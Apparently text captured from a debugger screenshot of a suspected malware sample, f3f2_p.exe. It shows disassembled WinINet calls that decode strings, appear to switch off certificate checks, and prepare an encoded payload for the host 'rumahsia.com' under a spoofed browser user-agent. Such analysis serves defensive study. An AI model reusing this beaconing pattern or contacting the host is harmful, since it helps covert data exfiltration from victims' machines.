 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
00409399 FF75 F8 push dword ptr ss:[ebp-8]
0040939C FF15 04094200 call dword ptr ds:[<&InternetCloseHandle>]
004093A2 C745 F8 00000000 mov dword ptr ss:[ebp-8],0
004093A9 EB 84 jmp f3f2_p.40932F
004093AB 68 D3FE4000 push f3f2_p.40FED3
004093B0 E8 2F8AFFFF call <f3f2_p.DecodeString>
004093B5 8945 F0 mov dword ptr ss:[ebp-10],eax [ebp-10]:L"\r\nAccept: */*\r\nConnection: keep-ali
004093B8 837D F0 00 cmp dword ptr ss:[ebp-10],0 [ebp-10]:L"\r\nAccept: */*\r\nConnection: keep-ali
004093BC 75 05 jne f3f2_p.4093C3
004093BE E9 F2000000 jmp f3f2_p.4094B5
004093C3 C745 E0 00000000 mov dword ptr ss:[ebp-20],0
EIP 004093CA C745 DC 04000000 mov dword ptr ss:[ebp-24],4
004093D1 8D45 DC lea eax,dword ptr ss:[ebp-24]
004093D4 50 push eax eax:L"\r\nAccept: */*\r\nConnection: keep-alive\r\
004093D5 8D45 E0 lea eax,dword ptr ss:[ebp-20]
004093D8 50 push eax eax:L"\r\nAccept: */*\r\nConnection: keep-alive\r\
004093D9 6A 1F push 1F
004093DB FF75 F4 push dword ptr ss:[ebp-C]
004093DE FF15 00094200 call dword ptr ds:[<&InternetQueryOptionW>]
004093E4 85C0 test eax,eax eax:L"\r\nAccept: */*\r\nConnection: keep-alive\r\
004093E6 75 05 jne f3f2_p.4093ED
004093E8 E9 C8000000 jmp f3f2_p.4094B5
004093ED 814D E0 00336084 or dword ptr ss:[ebp-20],84603300
004093F4 6A 04 push 4
004093F6 8D45 E0 lea eax,dword ptr ss:[ebp-20]
004093F9 50 push eax eax:L"\r\nAccept: */*\r\nConnection: keep-alive\r\
004093FA 6A 1F push 1F
004093FC FF75 F4 push dword ptr ss:[ebp-C]
004093FF FF15 FC084200 call dword ptr ds:[<&InternetSetOptionW>]
00409405 85C0 test eax,eax eax:L"\r\nAccept: */*\r\nConnection: keep-alive\r\
00409407 75 05 jne f3f2_p.40940E
00409409 E9 A7000000 jmp f3f2_p.4094B5
0040940E FF75 F0 push dword ptr ss:[ebp-10] [ebp-10]:L"\r\nAccept: */*\r\nConnection: keep-ali
00409411 FF15 68064200 call dword ptr ds:[<&wcslen>]
00409417 83C4 04 add esp,4
Hide FPU
EAX 00616C30 L"\r\nAccept: */
EBX 000001AE
ECX 005F0000
EDX 005F0000
EBP 0145FF40
ESP 0145FECC
ESI 005FA5C8 L"rumahsia.com"
EDI 0145FF02 L"200"
EIP 004093CA f3f2_p.004093CA
EFLAGS 00000206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKE
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Em
Default (stdcall) 5 Unlocked
1: [esp+4] 005FE5C8 005FE5C8 "2.1.2.
2: [esp+8] 0145FF00 0145FF00
3: [esp+C] 00617C04 00617C04
4: [esp+10] 00000122 00000122
5: [esp+14] 002F0000 002F0000
eax=00616C30 L"\r\nAccept: */*\r\nConnection: keep-alive\r\nAccept-Encoding: gzip, deflate, br\r\nContent-Type: text/plain"
.text:004093D4 f3f2_p.exe:$93D4 #87D4
Dump 1
Address Hex
0040B000 55 8B
0040B010 00 00
0040B020 00 00
0040B030 DB 75
0040B040 5A 59
0040B050 F0 00
0040B060 04 8B
0040B070 5C 0E
0040B080 10 81
0040B090 79 D5
0040B0A0 50 00
0040B0B0 88 82
0145FF1C 00000006
0145FF20 00000000
0145FF24 006208A0 "IlKsJN8N0d1zg77ZZKHux1Mlqu9L/z6MWcysGoO0wdJgOIvLkSkrHHE7tOoSGImH1l8wSxV4rrUK/PNhGd0uZDgJHiX7s280xHaehJlybt95HL2vAy/DALSotO0w2F6ILr13t4aSdpsQdbqg6jXS/C
0145FF28 00620D48 "351955d0=IlKsJN8N0d1zg77ZZKHux1Mlqu9L/z6MWcysGoO0wdJgOIvLkSkrHHE7tOoSGImH1l8wSxV4rrUK/PNhGd0uZDgJHiX7s280xHaehJlybt95HL2vAy/DALSotO0w2F6ILr13t4aSdpsQd
0145FF2C 006210A0 L"Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:79.0) Gecko/20100101 Firefox/80.0"
0145FF30 00616C30 L"\r\nAccept: */*\r\nConnection: keep-alive\r\nAccept-Encoding: gzip, deflate, br\r\nContent-Type: text/plain"
0145FF34 00CC000C
0145FF38 00CC0008
0145FF3C 00CC0004
0145FF40 0145FF70
0145FF44 00409659 return to f3f2_p.00409659 from f3f2_p.004091CD
0145FF48 00617AE8
0145FF4C 0000011C
0145FF50 004095AB f3f2_p.004095AB
0145FF54 004095AB f3f2_p.004095AB